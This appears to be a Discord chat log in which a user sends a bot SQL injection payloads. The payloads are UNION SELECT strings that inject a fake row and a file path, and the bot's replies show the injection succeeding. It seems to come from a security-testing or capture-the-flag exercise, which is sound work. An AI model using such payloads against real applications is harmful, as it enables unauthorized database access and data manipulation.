 V0lk3n Aujourd'hui à 07:47
@Porg Bot porg ' UNION SELECT NULL, 'v0lk3n', 42, 'whitehat', '/./srv/images
/././rachel.webp' --
Porg Bot APP Aujourd'hui à 07:47
v0lk3n
Name Age Favorite Color
v0lk3n 42 whitehat
V0lk3n Aujourd'hui à 07:47
@Porg Bot porg ' UNION SELECT NULL, 'v0lk3n', 42, 'whitehat', '/srv/images/rachel.webp' --
Porg Bot APP Aujourd'hui à 07:47
v0lk3n
Name Age Favorite Color
v0lk3n 42 whitehat